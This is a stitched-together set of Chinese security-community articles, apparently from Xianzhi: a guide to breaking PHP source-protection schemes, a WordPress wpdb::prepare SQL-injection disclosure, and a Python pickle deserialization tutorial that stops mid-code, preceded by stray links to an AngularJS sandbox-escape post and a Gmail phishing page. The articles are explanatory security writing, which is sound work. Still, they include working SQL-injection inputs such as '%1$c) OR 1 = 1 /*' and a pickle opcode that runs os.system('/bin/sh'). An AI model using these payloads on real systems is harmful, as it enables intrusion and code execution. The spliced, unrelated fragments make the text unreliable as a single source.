沙箱逃逸:

<https://portswigger.net/blog/xss-without-html-client-side-template-injection-with-angularjs>

Gmail钓鱼页面:

<https://raw.githubusercontent.com/ashanahw/Gmail_Phishing/master/index.php>

翻译文章:https://medium.com/redteam/weaponising-angularjs-bypasses-4e59790a730a | 社区文章 |

# 前言

php是一种解释型脚本语言.

与编译型语言不同,php源代码不是直接翻译成机器语言.而是翻译成中间代码(OPCODE) ,再由解释器(ZEND引擎)对中间代码进行解释运行 .

在php源代码的保护在原理可以分为3大类.

* 源代码混淆(编码)

* OPCODE混淆(编码)

* 修改解释引擎(虚拟机)

在部署上可以分为2大类.

* 无扩展

* 有扩展

下面分析下各种加密方案的实现方法

# PHP 加密方案分析

## 无扩展方案

### 源代码混淆

无扩展的加密在一些小开发者比较常见。

这种源代码保护方式侵入性小,无需对服务器做额外的配置,兼容性较强。

这种情况混淆后的源代码还原非常简单,可完全还原出源代码。 ~~有时连注释都会保留~~ (x 我觉得这种混淆都不能称之为加密

基本流程 压缩代码->混淆变量函数类名->使用简单函数和方法进行编码加密 例:base64 异或

#### 手工解密

看到这种的php不要慌 这种处理后的文件 解密流程的变量和函数名使用了大量的非打印字符 按照正常的流程就可以

ctrl+alt+l 快捷键 格式化代码 (这里使用的PhpStorm 其他IDE 格式化遇到特殊符号可能出问题 这里提前调整好了文件编码)

这里有一个php的特性 php中的base64遇到非base64表中字符会直接忽略 不会影响解码

注: PHP7 遇到空字符可能会抛出error 可以使用php5.6执行 (这里有一个兼容性问题 )

遇到这种加密最简单的方法就是找文件中最后一步执行的函数 直接把内容打印出来

这种编码方法最后一步肯定要使用eval执行还原后的php代码 所以打印最后一个函数基本上php代码就会全部出来 (x 前面操作一大顿毫无卵用

注: 有保护方案也使用了call_user_func或call_user_func_array间接调用eval

成功还原源代码 <?php phpinfo();?>

#### 自动化通用解密

PHP提供了强大的扩展功能 可以直接通过编写php扩展hook eval相关函数 获取执行的源代码

HOOK php zend引擎的 zend_compile_string zend_include_or_eval 函数达到目的

这里演示的是 hook zend_compile_string 函数

/* $Id$ */

#include "php.h"

#include "ext/standard/info.h"

static zend_op_array* (*old_compile_string)(zval *source_string, char *filename TSRMLS_DC);

static zend_op_array* evalhook_compile_string(zval *source_string, char *filename TSRMLS_DC)

{

if(strstr(filename, "eval()'d code")) {

printf("\n------eval-------\n%s\n------eval-------\n",Z_STRVAL_P(source_string));

}

return old_compile_string(source_string, filename TSRMLS_CC);

}

PHP_MINIT_FUNCTION(evalhook)

{

return SUCCESS;

}

PHP_MSHUTDOWN_FUNCTION(evalhook)

{

return SUCCESS;

}

PHP_RINIT_FUNCTION(evalhook)

{

old_compile_string = zend_compile_string;

zend_compile_string = evalhook_compile_string;

return SUCCESS;

}

PHP_RSHUTDOWN_FUNCTION(evalhook)

{

zend_compile_string = old_compile_string;

return SUCCESS;

}

PHP_MINFO_FUNCTION(evalhook)

{

php_info_print_table_start();

php_info_print_table_row(2, "eval hooking", "enabled");

php_info_print_table_end();

}

zend_function_entry evalhook_functions[] = {

ZEND_FE_END

};

zend_module_entry evalhook_module_entry = {

STANDARD_MODULE_HEADER,

"evalhook",

evalhook_functions,

PHP_MINIT(evalhook),

PHP_MSHUTDOWN(evalhook),

PHP_RINIT(evalhook),

PHP_RSHUTDOWN(evalhook),

PHP_MINFO(evalhook),

"0.0.1-dev",

STANDARD_MODULE_PROPERTIES

};

ZEND_GET_MODULE(evalhook)

成功还原源代码

## PHP扩展方案

### 源代码混淆

使用php扩展的代码混淆和无扩展代码混淆比较相似,只不过是把代码还原过程从php代码转到了php扩展。

同样是使用aes des

异或等加密方法直接加密php代码,HOOK翻译php的函数在翻译PHP文件前对文件进行解密操作。这种方案也可以完全还原出源代码。在无其他混淆和压缩时甚至还会保留注释。

典型开源项目:[php-beast](https://github.com/liexusong/php-beast)

[tonyenc](https://github.com/lihancong/tonyenc) [screw-plus](https://github.com/del-xiong/screw-plus)

#### 手工解密

这里以beast为例.

首先在php的扩展目录下找到beast.so

beast的加密方案会把加密key编译进扩展中. 我们只需要寻找key就可以完成解密

beast由于是开源项目.有现成的符号表和源码这使得反编译寻找key变得非常简单.

但这样有点太简单了. 所以这里演示的是在没有源码的情况下使用IDA分析解密流程.

首先在导入表找到zend_compile_file

这个函数会将php文件翻译成opcode

因此大部分php加密扩展都需要hook这个函数达到拦截php文件载入和替换php文件的功能

继续跟入

发现有两个函数

一般在这种php加密扩展设计时会对这个函数有两次操作:

一个是在启动时hook 这个函数,一个是在停止时恢复这个函数。

继续跟入启动hook

显然文件处理逻辑在cgi_compile_file内

跟踪文件句柄

decrypt_file函数的参数存在文件句柄 所以这个函数应该就是文件解密函数

根据代码可以看出beast 加密文件的结构

| encrypt_file_header_sign 文件头标记(不固定 可修改)| reallen文件长度 int 4字节 | expire 到期时间

int 4字节| entype 加密方式 int 4字节| 加密后文件|

分析文件头发现该文件加密方式为 02

跟入beast_get_encrypt_algo

2对应的是 aes_handler_ops

使用了AES 128 ECB加密模式

直接提取key参数内容

长度刚好16位

到这一步就成功拿到了加密秘钥

使用拿到的KEY就可以解密PHP文件

#### 自动化通用解密

编写php扩展 HOOK zend_compile_file函数

beast的加密不会对php文件做额外的操作 解密文件与加密前原文件完全一致

php注释和原格式都会保留

注意: 这里扩展加载顺序问题 建议直接修改php源码

Zendzend_language_scanner.c

ZEND_API zend_op_array *compile_file

### opcode

php会将源代码翻译成类似汇编的二进制中间操作码再交给zend引擎执行。

之前的介绍的都是编译之前对php源代码的直接操作。这里是对opcode的操作,跳过翻译过程,直接把现成的opcode交给zend引擎执行(不同版本PHP引擎编译出的opcode可能会有兼容性问题)。

这种php代码防护方法 只能hook zend_execute 拿到opcode。 不可能直接得到原本的源码,只能通过反编译尽可能的还原源代码。

大部分商业php保护方案都使用这种可靠的方案为基础 _ZendGuard(zend) _SourceGuardian(SG) IonCube (IC)

Swoole Compiler

上面的方案有的还对zend引擎进行了魔改,使翻译出的opcode只能在修改后的引擎执行,进一步增强了安全性。

#### 还原代码

hook zend_execute 拿到opcode

使用对应版本的php操作码反推php代码

~~太菜了不会反编译)~~

## 附录

### PHP扩展编译

docker run -it --rm -v /mnt/hgfs/tmpssd/php-eval-hook/:/ext/ php:5.6 /bin/bash

apt-get update

apt install libtool

phpize

phpize 生成Makefile

./configure --enable-evalhook

配置编译选项 启用扩展

最后执行make 编译扩展

编译好的扩展会放在./modules/ 目录下

使用扩展

php -d extension=扩展位置 -f 文件

可以重复使用-d extension 加载多个扩展

## 总结

在选用PHP源码保护方案时 尽量选择opcode或虚拟机方案

源代码混淆类只能对源代码获取和阅读增加一点困难 在加密扩展可被攻击者获取到时并不能起到保护作用

[PHP代码审计入门指南](https://www.yuque.com/burpheart/phpaudit/readme?view=doc_embed)

## 参考

[php内核剖析](https://www.kancloud.cn/nickbai/php7/363273)

[从Zend虚拟机分析PHP加密扩展](https://blog.zsxsoft.com/post/40)

[通用加密php文件还原方法](https://segmentfault.com/a/1190000007035295) | 社区文章 |

`先知技术社区独家发表本文,如需要转载,请先联系先知技术社区授权;未经授权请勿转载。`

### 投稿

* 直接右上角`【个人中心】`-`【创建新帖子】`-`【节点模块】`选择`【技术文章】`。投稿时麻烦提供下可联系到作者的IM,方便审核沟通。(如未收到回复,联系wx:50421961)

* Ps: `MD编辑器支持图片拖拽上传、Word文档图片直接复制上传、截图复制自动上传 (๑•̀ㅂ•́)و✧`

* * *

WordPress 4.8.3中修复了一个重要的SQL注入漏洞。漏洞是今年9月20日由Hacker-One报告的。本文主要讲了漏洞的技术细节和解决方法。

## 升级到最新版本

网站管理员应该升级WordPress到4.8.3版本并更新重写`$wpdb`的所有插件,就可以预防此类问题。为客户机升级wp-db.php,同时可能需要修改一些防火墙规则,比如拦截`%s` 和其他`sprintf()` 值。

## 插件开发者应该?

一般来说 `->prepare()`检查过滤`$query`参数,不会将用户输入传递到查询端,如:

$where = $wpdb->prepare(" WHERE foo = %s", $_GET['data']);

$query = $wpdb->prepare("SELECT * FROM something $where LIMIT %d, %d", 1, 2);

$where = "WHERE foo = '" . esc_sql($_GET['data']) . "'";

$query = $wpdb->prepare("SELECT * FROM something $where LIMIT %d, %d", 1, 2);

以上两种方法从概念是讲都是不安全的,要分别构建查询和参数,然后一次性查询

安全的查询方法为:

$where = "WHERE foo = %s";

$args = [$_GET['data']];

$args[] = 1;

$args[] = 2;

$query = $wpdb->prepare("SELECT * FROM something $where LIMIT %d, %d", $args);

## 漏洞

`WPDB::prepare`源码(4.8.2之前版本):

public function prepare( $query, $args ) {

if ( is_null( $query ) )

return;

// This is not meant to be foolproof -- but it will catch obviously incorrect usage.

if ( strpos( $query, '%' ) === false ) {

_doing_it_wrong( 'wpdb::prepare', sprintf( __( 'The query argument of %s must have a placeholder.' ), 'wpdb::prepare()' ), '3.9.0' );

}

$args = func_get_args();

array_shift( $args );

// If args were passed as an array (as in vsprintf), move them up

if ( isset( $args[0] ) && is_array($args[0]) )

$args = $args[0];

$query = str_replace( "'%s'", '%s', $query ); // in case someone mistakenly already singlequoted it

$query = str_replace( '"%s"', '%s', $query ); // doublequote unquoting

$query = preg_replace( '|(?<!%)%f|' , '%F', $query ); // Force floats to be locale unaware

$query = preg_replace( '|(?<!%)%s|', "'%s'", $query ); // quote the strings, avoiding escaped strings like %%s

array_walk( $args, array( $this, 'escape_by_ref' ) );

return @vsprintf( $query, $args );

}

1、用`vsprintf`(与`sprintf`基本等价)的值来替换占位符;

2、用`str_replace`来适当地引用占位符;

3、如果传递了一个参数,而这个参数是数组的话,用数组的值来替换参数。

这意味着调用`$wpdb->prepare($sql, [1, 2])` 与调用`$wpdb->prepare($sql, 1, 2)`是等价的。

最初报告的漏洞依赖与下面的服务端代码:

$items = implode(", ", array_map([$wpdb, '_real_escape'], $_GET['items']));

$sql = "SELECT * FROM foo WHERE bar IN ($items) AND baz = %s";

$query = $wpdb->prepare($sql, $_GET['baz']);

漏洞利用`vsprintf`的特征来允许绝对引用参数,例子如下:

vsprintf('%s, %d, %s', ["a", 1, "b"]); // "a, 1, b"

vsprintf('%s, %d, %1$s', ["a", 2, "b"]); // "a, 2, a"

注意`%n$s`不会读下一个参数,但是会读第n个位置的参数。可以根据这个特性在原始查询中进行注入。假设传递下面的信息到请求中:

$_GET['items'] = ['%1$s'];

$_GET['baz'] = "test";

查询会变成

SELECT * FROM foo WHERE bar IN ('test') AND baz = 'test';

我们成功地改变了查询的本意。

最初的漏洞报告中还有一个关键的信息是可以把这个变成成熟的SQL注入。Sprintf也会接受其他类型的参数,%c与chr()含义相同,可以把小叔变成字符,所以攻击者可以:

$_GET['items'] = ['%1$c) OR 1 = 1 /*'];

$_GET['baz'] = 39;

ASCII表中`39`代表`’`(单引号),所以查询就变成了这样:

SELECT * FROM foo WHERE bar IN ('') OR 1 = 1 /*' AND baz = 'test';

注入就完成了。



这个过程看似很复杂,需要提前准备好输入的参数等,实际上该漏洞也存在于核心文件/wp-includes/meta.php 中:

if ( $delete_all ) {

$value_clause = '';

if ( '' !== $meta_value && null !== $meta_value && false !== $meta_value ) {

$value_clause = $wpdb->prepare( " AND meta_value = %s", $meta_value );

}

$object_ids = $wpdb->get_col( $wpdb->prepare( "SELECT $type_column FROM $table WHERE meta_key = %s $value_clause", $meta_key ) );

}

## 最早的补丁

WordPress4.8.2发布时,就包含上述问题的一个补丁。补丁整个包含在`WPDB::prepare()`中,补丁只加了1行代码:

$query = preg_replace( '/%(?:%|$|([^dsF]))/', '%%\\1', $query );

这1行代码做了2件事情。

1. 是移除了除`%d`,`%s`,`%F`之外的`sprintf`令牌,因为漏洞是依赖`%c`的,因此使漏洞无效。

2. 是移除了位置替换的能力,即`%1$s`这样的参数就无效了。

这引起了开发人员的不满,因为WordPress在官方文档中说只能使用`%d`,`%s`,`%F`。即使官方文档是这么写的,上百万的第三方查询代码都使用了前面的语法规则。

WordPress的回应是“won’t fix, sorry”,并以安全为由拒绝提供更多细节。

## 最初补丁的第一个问题

漏洞是传递用户输入到prepare的服务端。最初漏洞的POC是这样的,安全查询代码如下:

$db->prepare("SELECT * FROM foo WHERE name= '%4s' AND user_id = %d", $_GET['name'], get_current_user_id());

4.8.2中的变化是`%4s`会被重写成`%%4s`,也就是说`%d`会反弹到`$_GET['name']`,给了攻击者用户`id`的机会。这可以被用来进行权限提升攻击。

Wordpress的回应是:“thank you, we don’t support that”。

## 全面攻击



然后作者设计了一个不同的POC,利用另一个重要的事实来证明该漏洞不是%1$s,而是传递用户输入到prepare查询端。Meta.php文件代码如下:

if ( $delete_all ) {

$value_clause = '';

if ( '' !== $meta_value && null !== $meta_value && false !== $meta_value ) {

$value_clause = $wpdb->prepare( " AND meta_value = %s", $meta_value );

}

$object_ids = $wpdb->get_col( $wpdb->prepare( "SELECT $type_column FROM $table WHERE meta_key = %s $value_clause", $meta_key ) );

}

输入:

$meta_value = ' %s ';

$meta_key = ['dump', ' OR 1=1 /*'];

产生了下面的查询:

SELECT type FROM table WHERE meta_key = 'dump' AND meta_value = '' OR 1=1 /*'

成功注入了核心文件,$meta_value 和 $meta_key都来自于用户的输入。会产生下面的赋值子句:

AND meta_value = ' %s '

未引用的`%s`通过prepare被引用的`%`代替,第二次调用`->prepare()`把`clause`变成`AND meta_value = '

'%s' '`,就可以注入了。

作者强调该漏洞不能在`WPDB::prepare()`修复,但是是meta.php中的问题。可以通过预防`double prepare

calls`缓解该漏洞。但是不能修复原始漏洞。

## 简单补丁

简单的补丁不是传递用户输入的`$query`参数到meta.php中的`WPDB::prepare()`。传递用户输入到`$query`是错误的。

## 缓解补丁

下一步是在预查询中引用占位符,然后在执行查询前恢复占位符,这个补丁已经有了。基本上,补丁会修改`WPDB::prepare()`把随机字数穿用%占位符代替,比如:

$query = str_replace('%', "{$this->placeholder_escape}", $query );

然后,在`WPDB::_do_query()`去除占位符来恢复最初的用户的用户输入。

我仍然认为传递用户输入到`prepare`的查询端是存在潜在危险的而且是不安全的。即使你解决了已知的安全漏洞,`double-preparing`字符串是及其危险的,因为`prepare`的结果会传递到另一个。

## 正确的补丁

正确的补丁应该是抛弃整个`prepare`机制。像正常的查询那样,返回一个`statement`或`query`的对象,或者直接执行查询。这种方式可以预防`double

prepare`字符串的情况。值得一提的是这将会是WP的主要变化。其他平台已经有成功的先例了,比如PHPBB经历了同样的事情,从大规模的SQL注入漏洞到几乎没有SQL注入漏洞。也不需要很快解决,可以与现有的API并行处理,慢慢地去取代老的API。目前的系统在设计之处就是不安全的,但这也不意味着会经常被黑,但是你要尽量去让它不被黑。最好使用默认安全的设计,并让不安全成为特例。其中最佳的实践方法是使用PDO/MySQLi和real

prepared statements。这些变化并不能防止被误用,但是会让误用变得更难。

<https://blog.ircmaxell.com/2017/10/disclosure-wordpress-wpdb-sql-injection-technical.html> | 社区文章 |

# 浅析python反序列化

### python的序列化和反序列化是什么

python的序列化和反序列化 是将一个类对象向字节流转化从而进行存储 和 传输 然后使用的时候 再将字节流转化回原始的对象的一个过程

我们可以用代码 来展示出这个序列化 和反序列化 的过程

import pickle

class Person():

def __init__(self):

self.age=18

self.name="Pickle"

p=Person()

opcode=pickle.dumps(p)

print(opcode)

#结果如下

#b'\x80\x04\x957\x00\x00\x00\x00\x00\x00\x00\x8c\x08__main__\x94\x8c\x06Person\x94\x93\x94)\x81\x94}\x94(\x8c\x03age\x94K\x12\x8c\x04name\x94\x8c\x06Pickle\x94ub.'

P=pickle.loads(opcode)

print('The age is:'+str(P.age),'The name is:'+P.name)

#结果如下

#The age is:18 The name is:Pickle

`pickle.dumps(obj[, protocol])`

函数的功能:将obj对象序列化为string形式,而不是存入文件中。

参数讲解:

obj:想要序列化的obj对象。

protocal:如果该项省略,则默认为0。如果为负值或HIGHEST_PROTOCOL,则使用最高的协议版本。

`pickle.loads(string)`

函数的功能:从string中读出序列化前的obj对象。

string:文件名称。

参数讲解

【注】 dump() 与 load() 相比 dumps() 和 loads()

还有另一种能力:dump()函数能一个接着一个地将几个对象序列化存储到同一个文件中,随后调用load()来以同样的顺序反序列化读出这些对象。

`pickle.load(file, *, fix_imports=True, encoding="ASCII", errors="strict")`

从文件中读取二进制字节流,将其反序列化为一个对象并返回。

`pickle.loads(data, *, fix_imports=True, encoding="ASCII", errors="strict")`

从data中读取二进制字节流,将其反序列化为一个对象并返回。

在其中 我们可以看到 我们对象的属性 name 和 age 和我们所属的类 都已经存储在里面了

首先使用了`pickle.dumps()`函数将一个Person对象序列化成二进制字节流的形式。然后使用`pickle.loads()`将一串二进制字节流反序列化为一个Person对象。

那么反序列化的代码演示如下

import pickle

class People(object):

def __init__(self,name = "fake_s0u1"):

self.name = name

def say(self):

print "Hello ! My friends"

a=People()

c=pickle.dumps(a)

d = pickle.loads(c)

d.say()

其输出就是 hello ! my friends

我们可以看出 与php的序列化 其实是大同小异的

当我们在其反序列化之前 将people删除了 那么我们在运行的过程中就会因为对象在当前的运行环境中 没有找到这个类而报错 从而反序列化失败

#### 能够序列化的对象

在Python的[官方文档](https://docs.python.org/zh-cn/3.7/library/pickle.html#what-can-be-pickled-and-unpickled)中,对于能够被序列化的对象类型有详细的描述,如下

* `None`、`True` 和 `False`

* 整数、浮点数、复数

* `str`、`byte`、`bytearray`

* 只包含可打包对象的集合,包括 tuple、list、set 和 dict

* 定义在模块顶层的函数(使用 [def]()`定义,[lambda]()` 函数则不可以)

* 定义在模块顶层的内置函数

* 定义在模块顶层的类

* 某些类实例,这些类的 [**dict**]()`属性值或 [__getstate__()]()` 函数的返回值可以被打包(详情参阅 [打包类实例](https://docs.python.org/zh-cn/3.7/library/pickle.html#pickle-inst) 这一段)

对于不能序列化的类型,如lambda函数,使用pickle模块时则会抛出 [PicklingError]()`` 异常。

#### **序列化过程:**

(1)从对象提取所有属性,并将属性转化为名值对

(2)写入对象的类名

(3)写入名值对

#### **反序列化过程:**

(1)获取 pickle 输入流

(2)重建属性列表

(3)根据类名创建一个新的对象

(4)将属性复制到新的对象中

### python 是如何做到序列化 和 反序列化的

#### 几个重要函数

python为我们提供了两个比较重要的库pickle 和 cpickle 后者 是底层使用c语言书写 速度是pickle 的1000倍 但是接口相同

##### 什么是pickle

pickle是Python中一个能够序列化和反序列化对象的模块。和其他语言类似,Python也提供了序列化和反序列化这一功能,其中一个实现模块就是pickle。在Python中,

_“Pickling”_ 是将 Python 对象及其所拥有的层次结构转化为一个 **二进制字节流** 的过程,也就是我们常说的序列化,而

_“unpickling”_ 是相反的操作,会将字节流转化回一个对象层次结构。

当然在Python

中并不止pickle一个模块能够进行这一操作,更原始的序列化模块如`marshal`,同样能够完成序列化的任务,不过两者的侧重点并不相同,`marshal`存在主要是为了支持

Python 的`.pyc`文件。现在开发时一般首选pickle。

pickle实际上可以看作一种 **独立的语言**

,通过对`opcode`的编写可以进行Python代码执行、覆盖变量等操作。直接编写的`opcode`灵活性比使用pickle序列化生成的代码更高,并且有的代码不能通过pickle序列化得到(pickle解析能力大于pickle生成能力)。

既然opcode能够执行Python代码,那自然就免不了安全问题。以下是Python在pickle文档中的警告。

##### 序列化

pickle.dump(文件)

pickle.dumps(字符串)

我们可以查看他的源码 写了一个while循环 用于挨个读取字符 然后将其写到dispatch之中

##### 反序列化

pickle.load(文件)

pickle.loads(字符串)

他的底层 是通过PVM来实现的 即为python虚拟机 它是实现python序列化 和反序列化的最根本的东西

#### PVM的组成

他是由三个部分组成引擎(或者叫指令分析器),栈区、还有一个 Memo (可以称为标签区)

##### 引擎的作用

从头开始读取流中的操作码和参数 并对其进行解释处理 在这个过程中 会改变栈区 和标签区 直到遇到.这个结束符后停止 处理结束之后 会到达栈顶

形成并返回反序列化的对象

##### 栈区的作用

作为流数据处理过程中的暂存区 在不断的进出过程中 完成对数据流的反序列化 并最终在栈上生成反序列化的结果 由python的`list` 实现

##### 标签区的作用

如同其名 是数据的一个索引 或者 标记 由python的`dict` 实现 为PVM整个生命周期提供存储

这个图片可以比较好的解释

当前用于 pickling 的协议共有 5 种。使用的协议版本越高,读取生成的 pickle 所需的 Python 版本就要越新。

* v0 版协议是原始的“人类可读”协议,并且向后兼容早期版本的 Python。

* v1 版协议是较早的二进制格式,它也与早期版本的 Python 兼容。

* v2 版协议是在 Python 2.3 中引入的。它为存储 [new-style class](https://docs.python.org/zh-cn/3.7/glossary.html#term-new-style-class) 提供了更高效的机制。欲了解有关第 2 版协议带来的改进,请参阅 **[PEP 307]()** 。

* v3 版协议添加于 Python 3.0。它具有对 [bytes]()`` 对象的显式支持,且无法被 Python 2.x 打开。这是目前默认使用的协议,也是在要求与其他 Python 3 版本兼容时的推荐协议。

* v4 版协议添加于 Python 3.4。它支持存储非常大的对象,能存储更多种类的对象,还包括一些针对数据格式的优化。有关第 4 版协议带来改进的信息,请参阅 **[PEP 3154]()** 。

**pickle协议是向前兼容的**

,0号版本的字符串可以直接交给pickle.loads(),不用担心引发什么意外。下面我们以V0版本为例,介绍一下常见的opcode

注意opcode的书写规范

(1)操作码是单字节的

(2)带参数的指令用换行符定界

#### 常用opcode几个重点关注的

MARK = b'(' # push special markobject on stack

STOP = b'.' # every pickle ends with STOP

POP = b'0' # discard topmost stack item

POP_MARK = b'1' # discard stack top through topmost markobject

DUP = b'2' # duplicate top stack item

FLOAT = b'F' # push float object; decimal string argument

INT = b'I' # push integer or bool; decimal string argument

BININT = b'J' # push four-byte signed int

BININT1 = b'K' # push 1-byte unsigned int

LONG = b'L' # push long; decimal string argument

BININT2 = b'M' # push 2-byte unsigned int

NONE = b'N' # push None

PERSID = b'P' # push persistent object; id is taken from string arg

BINPERSID = b'Q' # " " " ; " " " " stack

REDUCE = b'R' # apply callable to argtuple, both on stack

STRING = b'S' # push string; NL-terminated string argument

BINSTRING = b'T' # push string; counted binary string argument

SHORT_BINSTRING= b'U' # " " ; " " " " < 256 bytes

UNICODE = b'V' # push Unicode string; raw-unicode-escaped'd argument

BINUNICODE = b'X' # " " " ; counted UTF-8 string argument

APPEND = b'a' # append stack top to list below it

BUILD = b'b' # call __setstate__ or __dict__.update()

GLOBAL = b'c' # push self.find_class(modname, name); 2 string args

DICT = b'd' # build a dict from stack items

EMPTY_DICT = b'}' # push empty dict

APPENDS = b'e' # extend list on stack by topmost stack slice

GET = b'g' # push item from memo on stack; index is string arg

BINGET = b'h' # " " " " " " ; " " 1-byte arg

INST = b'i' # build & push class instance

LONG_BINGET = b'j' # push item from memo on stack; index is 4-byte arg

LIST = b'l' # build list from topmost stack items

EMPTY_LIST = b']' # push empty list

OBJ = b'o' # build & push class instance

PUT = b'p' # store stack top in memo; index is string arg

BINPUT = b'q' # " " " " " ; " " 1-byte arg

LONG_BINPUT = b'r' # " " " " " ; " " 4-byte arg

SETITEM = b's' # add key+value pair to dict

TUPLE = b't' # build tuple from topmost stack items

EMPTY_TUPLE = b')' # push empty tuple

SETITEMS = b'u' # modify dict by adding topmost key+value pairs

BINFLOAT = b'G' # push float; arg is 8-byte float encoding

TRUE = b'I01\n' # not an opcode; see INT docs in pickletools.py

FALSE = b'I00\n' # not an opcode; see INT docs in pickletools.py

# Protocol 2

PROTO = b'\x80' # identify pickle protocol

NEWOBJ = b'\x81' # build object by applying cls.__new__ to argtuple

EXT1 = b'\x82' # push object from extension registry; 1-byte index

EXT2 = b'\x83' # ditto, but 2-byte index

EXT4 = b'\x84' # ditto, but 4-byte index

TUPLE1 = b'\x85' # build 1-tuple from stack top

TUPLE2 = b'\x86' # build 2-tuple from two topmost stack items

TUPLE3 = b'\x87' # build 3-tuple from three topmost stack items

NEWTRUE = b'\x88' # push True

NEWFALSE = b'\x89' # push False

LONG1 = b'\x8a' # push long from < 256 bytes

LONG4 = b'\x8b' # push really big long

_tuplesize2code = [EMPTY_TUPLE, TUPLE1, TUPLE2, TUPLE3]

# Protocol 3 (Python 3.x)

BINBYTES = b'B' # push bytes; counted binary string argument

SHORT_BINBYTES = b'C' # " " ; " " " " < 256 bytes

# Protocol 4

SHORT_BINUNICODE = b'\x8c' # push short string; UTF-8 length < 256 bytes

BINUNICODE8 = b'\x8d' # push very long string

BINBYTES8 = b'\x8e' # push very long bytes string

EMPTY_SET = b'\x8f' # push empty set on the stack

ADDITEMS = b'\x90' # modify set by adding topmost stack items

FROZENSET = b'\x91' # build frozenset from topmost stack items

NEWOBJ_EX = b'\x92' # like NEWOBJ but work with keyword only arguments

STACK_GLOBAL = b'\x93' # same as GLOBAL but using names on the stacks

MEMOIZE = b'\x94' # store top of the stack in memo

FRAME = b'\x95' # indicate the beginning of a new frame

# Protocol 5

BYTEARRAY8 = b'\x96' # push bytearray

NEXT_BUFFER = b'\x97' # push next out-of-band buffer

READONLY_BUFFER = b'\x98' # make top of stack readonly

name | op | params | describe | e.g.

---|---|---|---|---

MARK | ( | null | 向栈顶push一个MARK |

STOP | . | null | 结束 |

POP | 0 | null | 丢弃栈顶第一个元素 |

POP_MARK | 1 | null | 丢弃栈顶到MARK之上的第一个元素 |

DUP | 2 | null | 在栈顶赋值一次栈顶元素 |

FLOAT | F | F [float] | push一个float | F1.0

INT | I | I [int] | push一个integer | I1

NONE | N | null | push一个None |

REDUCE | R | [callable] [tuple] R | 调用一个callable对象 | crandom\nRandom\n)R

STRING | S | S [string] | push一个string | S 'x'

UNICODE | V | V [unicode] | push一个unicode string | V 'x'

APPEND | a | [list] [obj] a | 向列表append单个对象 | ]I100\na

BUILD | b | [obj] [dict] b | 添加实例属性(修改`__dict__`) |

cmodule\nCls\n)R(I1\nI2\ndb

GLOBAL | c | c [module] [name] | 调用Pickler的`find_class`,导入module.name并push到栈顶

| cos\nsystem\n

DICT | d | MARK [[k] [v]...] d | 将栈顶MARK以前的元素弹出构造dict,再push回栈顶 | (I0\nI1\nd

EMPTY_DICT | } | null | push一个空dict |

APPENDS | e | [list] MARK [obj...] e | 将栈顶MARK以前的元素append到前一个的list | ](I0\ne

GET | g | g [index] | 从memo获取元素 | g0

INST | i | MARK [args...] i [module] [cls] |

构造一个类实例(其实等同于调用一个callable对象),内部调用了`find_class` | (S'ls'\nios\nsystem\n

LIST | l | MARK [obj] l | 将栈顶MARK以前的元素弹出构造一个list,再push回栈顶 | (I0\nl

EMPTY_LIST | ] | null | push一个空list |

OBJ | o | MARK [callable] [args...] o | 同INST,参数获取方式由readline变为stack.pop而已 |

(cos\nsystem\nS'ls'\no

PUT | p | p [index] | 将栈顶元素放入memo | p0

SETITEM | s | [dict] [k] [v] s | 设置dict的键值 | }I0\nI1\ns

TUPLE | t | MARK [obj...] t | 将栈顶MARK以前的元素弹出构造tuple,再push回栈顶 | (I0\nI1\nt

EMPTY_TUPLE | ) | null | push一个空tuple |

SETITEMS | u | [dict] MARK [[k] [v]...] u | 将栈顶MARK以前的元素弹出update到前一个dict |

}(I0\nI1\nu

S : 后面跟的是字符串

( :作为命令执行到哪里的一个标记

t :将从 t 到标记的全部元素组合成一个元祖,然后放入栈中

c :定义模块名和类名(模块名和类名之间使用回车分隔)

R :从栈中取出可调用函数以及元祖形式的参数来执行,并把结果放回栈中

. :点号是结束符

#### 反序列化的流程

序列化是将一个对象 转化为字符串的过程 我们通过pickle 来实现这个过程

我们举一个栗子

opcode=cos

system

(S'/bin/sh'

tR.

我们可以借助上面的操作码 来看一下这个需要怎样来执行

第一行的c 后面是模块名 换行之后是类名 于是就将os.system放入栈中

然后的( 是标记符 我们将一个标记放入栈中

S的后面是字符串 放入栈中

t将栈中标记之前的内容取出来转化成元组 再存入栈中(’/bin/sh’,)随后 标记消失

然后 R将元组取出 并将callable取出 将元组作为callable的参数 并执行 对应这里就是os.system('/bin/sh')

然后再将结果存入栈中

但是并不是所有的对象都能使用 pickle 进行序列化和反序列化,比如说 文件对象和网络套接字对象以及代码对象就不可以

#### pickletools

我们可以使用 pickletools模块 将opcode转化成方便我们阅读的形式

import pickletools

opcode=b'''cos

system

(S'/bin/sh'

tR.'''

pickletools.dis(opcode)

'''

输出

0: c GLOBAL 'os system'

11: ( MARK

12: S STRING '/bin/sh'

23: t TUPLE (MARK at 11)

24: R REDUCE

25: . STOP

highest protocol among opcodes = 0

'''

### 与php反序列化的对比

相比于 PHP 反序列化必须要依赖于当前代码中类的存在以及方法的存在,Python 凭借着自己彻底的面向对象的特性完胜 PHP ,Python

除了能反序列化当前代码中出现的类(包括通过 import的方式引入的模块中的类)的对象以外,还能利用其彻底的面向对象的特性来反序列化使用 types

创建的匿名对象,这样的话就大大拓宽了我们的攻击面

### 手搓opcode

#### 函数执行

##### R操作符

对应函数如下

def load_reduce(self):

stack = self.stack

args = stack.pop()

func = stack[-1]

stack[-1] = func(*args)

